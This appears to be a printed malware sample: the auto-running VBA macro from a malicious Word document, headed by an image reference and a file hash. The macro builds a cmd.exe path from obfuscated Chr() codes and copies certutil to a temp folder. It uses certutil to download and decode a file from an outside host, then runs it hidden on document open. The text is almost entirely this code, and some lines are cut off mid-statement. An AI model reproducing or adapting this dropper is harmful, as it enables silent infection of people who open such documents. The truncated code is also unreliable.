 2bfbf8ce47585aa86b1ab90ff109fd57 - ThisDocument (代码)
Document Open
Private Sub Document_Open()
Dim nResult As Long
Dim sCL As String
With ActiveDocument.Content
.Font.ColorIndex = wdBlack
End With
sCL = Environ("windir")
nResult = InStr(Application.Path, "x86")
If nResult <> 0 Then
sCL = sCL & Chr(&H5C) & Chr(&H73) & Chr(&H79) & Chr(&H73) & Chr(&H6E) & Chr(&H61) & Chr(&H74) & Chr(&H69) & Chr(&H76) & Chr(&H65) & Chr(&H5C) & Chr(&H63) & Chr(&H6D) &
Else
sCL = sCL & Chr(&H5C) & Chr(&H73) & Chr(&H79) & Chr(&H73) & Chr(&H74) & Chr(&H65) & Chr(&H6D) & Chr(&H33) & Chr(&H32) & Chr(&H5C) & Chr(&H63) & Chr(&H6D) & Chr(&H64) &
End If
Dim smo As String
smo = "copy /Y %windir%\System32\certutil.exe %TEMP%\ct.exe && cd /d %TEMP% && ct -urlcache -split -f http://filer2.1apps.com/1.txt && cd /d %TEMP% && ct -decode -f 1.txt
sCL = sCL + smo
nResult = Shell(sCL, vbHide)
ActiveDocument.Save
End Sub